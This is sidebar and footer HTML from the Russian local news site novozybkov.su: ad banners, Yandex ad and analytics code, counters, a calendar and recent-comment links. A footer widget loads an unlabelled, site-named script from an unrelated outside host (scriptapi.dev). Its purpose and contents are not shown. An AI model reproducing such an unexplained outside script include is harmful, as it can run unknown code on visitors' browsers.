<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Писарев Владимир Александрович</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50166">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ИРИНА Х.</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50159">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/#comment-50157">Первые благодарности за очищенные дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c2a87945b6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>